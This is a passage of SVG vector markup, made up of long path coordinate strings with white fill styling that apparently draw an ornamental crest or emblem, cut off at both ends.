79c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 